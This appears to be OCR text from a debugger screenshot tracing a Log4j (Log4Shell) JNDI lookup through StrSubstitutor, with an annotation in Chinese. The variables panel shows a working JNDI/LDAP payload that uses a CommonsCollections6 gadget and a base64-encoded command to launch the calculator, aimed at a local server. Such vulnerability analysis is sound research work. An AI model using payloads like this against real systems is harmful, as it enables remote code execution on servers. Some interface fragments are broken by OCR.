 415
416 this.checkCyclicSubstitution(varName, (List) priorVariables);
417 ((List) priorVariables).add(varName); priorVariables: size = 2
String varValue = this.resolveVariable(event, varName, buf, startPos, pos);
419 if (varValue == null) {
420 varValue = varDefaultValue;
421 }
Threads & Variables Console
G
tor (org.apache
buf = {StringBuilder@2044} ... toString()
chars = {char[116]@2046} [U, s, e, r,  , $, {, j, n, d, i, :, l, d, a, p, :, /, /, 1, 2, 7, ., 0, ., 0, ., 1, /, v, x, H, c, p, i, b, X, Q, E, /, C, ... View
event = {MutableLogEvent@2038}
length = 116
lengthChange = 0
offset = 0
pos = 106
priorVariables = {ArrayList@2045} size = 2
看这个this，前缀是有限制的
startPos = 5
this = {StrSubstitutor@1570} "StrSubstitutor({date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, even
varDefaultValue = null
varName = "jndi:ldap://127.0.0.1/vxHcpibXQE/CommonsCollections6/Exec/eyJjbWQiOiJvcGVuIC1hIGNhbGN1bGF0b3IifQ==
Evaluate expression ...
No watches